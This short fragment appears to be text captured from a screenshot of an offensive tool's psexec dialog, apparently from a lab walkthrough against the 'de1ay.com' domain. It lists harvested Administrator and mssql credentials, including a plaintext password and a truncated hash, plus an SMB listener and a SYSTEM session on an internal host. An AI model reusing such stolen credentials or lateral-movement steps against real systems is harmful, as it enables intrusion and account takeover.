 psexec
user password realm note
Administrator ee99a571751fcac... WEB
mssql 1qaz@WSX DE1AY
Administrator 1qaz@WSX DE1AY
User: Administrator
Password: 1qaz@WSX
Domain: de1ay.com
Listener: smb ...
Session: SYSTEM * via 10.10.10.128@3304 ...
Use session's current access token
Launch Help